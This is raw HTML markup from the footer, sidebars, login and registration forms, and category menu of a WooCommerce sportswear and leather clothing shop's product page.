				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/mens-leather-trouser-pants/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" aria-required="true" aria-invalid="false" placeholder="Enter your email here" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7c9482 nasa-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7c9482" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b58226 nasa-footer-bottom-left" data-id="6b58226" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2c98a2 elementor-widget elementor-widget-text-editor" data-id="b2c98a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 &#8211; All Rights reserved! <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://sialtech.pk/">SIALTECH</a></span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c7aca4 nasa-footer-bottom-right" data-id="7c7aca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da9e8e elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="3da9e8e" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
					        <div class="nasa-nav-sc-menu nasa-menu-inline">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Privacy &#038; Cookies" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Terms &#038; Conditions" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Accessibility" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Accessibility</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Store Directory" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Store Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="About Us" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
            </ul>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z"></path></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://osiesports.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://osiesports.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script>
        
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
                <div class="nasa-mask-lv1">
                    <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                        <span class="ns-line-ver"></span>
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                        <span class="ns-line-ver"></span>
                        <span class="nasa-mask-lv2 ns-mask-load"></span>
                    </div>
                    <span class="ns-line"></span>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                    <span class="ns-line"></span>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                    <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
                </div>
                <div class="nasa-mask-lv1 btn-mini-cart">
                    <div class="nasa-mask-lv2 ns-mask-load"></div>
                    <div class="nasa-mask-lv2 ns-mask-load"></div>
                </div>
        </script>
        

        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->
            
            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding" >
                    My Cart                </span>
            </div>
            
            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>
            
                    </div>

        <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_7ca0bd3646115830d858fb8740ae1c24_default" />        
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    Close                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>
                
                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>
            
            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">Close            <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                                <div class="nasa-login-register-warper" style="display: none;">
                    <div id="nasa-login-register-form">
                        <div class="nasa-form-logo-log nasa-no-fix-size-retina">
                            <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>
                            <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                        </div>

                        <div class="nasa-message margin-top-20"></div>
                        <div class="nasa-form-content">
                            

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://osiesports.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9de08627bb" /><input type="hidden" name="_wp_http_referer" value="/product/mens-leather-trouser-pants/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" />
                </p>

                
                    <p class="form-row form-row-wide">
                        A link to set a new password will be sent to your email address.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://osiesports.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="205c373598" /><input type="hidden" name="_wp_http_referer" value="/product/mens-leather-trouser-pants/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                        </div>
                    </div>
                </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Close" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                    </a>
                </div>
                
                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                    <div class="nasa-compare-list-bottom">
                    </div>
                
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" title="Close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>
        
        <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>
            
            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-202 cat-item-fitness-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/fitness-wear/" title="FITNESS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FITNESS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-compression-shorts"><a href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" title="COMPRESSION SHORTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">COMPRESSION SHORTS</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-leggings"><a href="https://osiesports.com/product-category/fitness-wear/leggings/" title="LEGGINGS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEGGINGS</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-sports-bra"><a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" title="SPORTS BRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS BRA</a></li>
<li class="nasa-tax-item cat-item cat-item-204 cat-item-tank-top"><a href="https://osiesports.com/product-category/fitness-wear/tank-top/" title="TANK TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TANK TOP</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-215 cat-item-ladies-tracksuits root-item"><a href="https://osiesports.com/product-category/ladies-tracksuits/" title="LADIES TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LADIES TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-231 cat-item-leather root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/leather/" title="LEATHER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-leather-pant current-cat current-tax-item active"><a href="https://osiesports.com/product-category/leather/leather-pant/" title="LEATHER PANT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">LEATHER PANT</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-leather-vest"><a href="https://osiesports.com/product-category/leather/leather-vest/" title="LEATHER VEST" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER VEST</a></li>
<li class="nasa-tax-item cat-item cat-item-232 cat-item-mens-jacket"><a href="https://osiesports.com/product-category/leather/mens-jacket/" title="MENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-womens-jacket"><a href="https://osiesports.com/product-category/leather/womens-jacket/" title="WOMENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WOMENS JACKET</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-214 cat-item-mens-tracksuits root-item"><a href="https://osiesports.com/product-category/mens-tracksuits/" title="MENS TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-446 cat-item-motorbike-suit root-item"><a href="https://osiesports.com/product-category/motorbike-suit/" title="MOTORBIKE SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MOTORBIKE SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-sports-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/sports-wear/" title="SPORTS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-210 cat-item-american-ftb"><a href="https://osiesports.com/product-category/sports-wear/american-ftb/" title="AMERICAN-FTB" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">AMERICAN-FTB</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-base-ball"><a href="https://osiesports.com/product-category/sports-wear/base-ball/" title="BASE BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASE BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-basket-ball"><a href="https://osiesports.com/product-category/sports-wear/basket-ball/" title="BASKET BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASKET BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-448 cat-item-flag-football"><a href="https://osiesports.com/product-category/sports-wear/flag-football/" title="FLAG FOOTBALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FLAG FOOTBALL</a></li>
<li class="nasa-tax-item cat-item cat-item-211 cat-item-rugby"><a href="https://osiesports.com/product-category/sports-wear/rugby/" title="RUGBY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">RUGBY</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-soccer"><a href="https://osiesports.com/product-category/sports-wear/soccer/" title="SOCCER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SOCCER</a></li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-varisty-jack"><a href="https://osiesports.com/product-category/sports-wear/varisty-jack/" title="VARISTY JACK" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VARISTY JACK</a></li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-volly-ball"><a href="https://osiesports.com/product-category/sports-wear/volly-ball/" title="VOLLY BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOLLY BALL</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-street-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/street-wear/" title="STREET WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">STREET WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-crop-top"><a href="https://osiesports.com/product-category/street-wear/crop-top/" title="CROP TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CROP TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-hat-caps"><a href="https://osiesports.com/product-category/street-wear/hat-caps/" title="HAT &amp; CAPS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HAT &amp; CAPS</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-hoodies"><a href="https://osiesports.com/product-category/street-wear/hoodies/" title="HOODIES" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HOODIES</a></li>
<li class="nasa-tax-item cat-item cat-item-199 cat-item-jacket-versity"><a href="https://osiesports.com/product-category/street-wear/jacket-versity/" title="JACKET VERSITY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">JACKET VERSITY</a></li>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-sweat-shirt"><a href="https://osiesports.com/product-category/street-wear/sweat-shirt/" title="SWEAT SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEAT SHIRT</a></li>
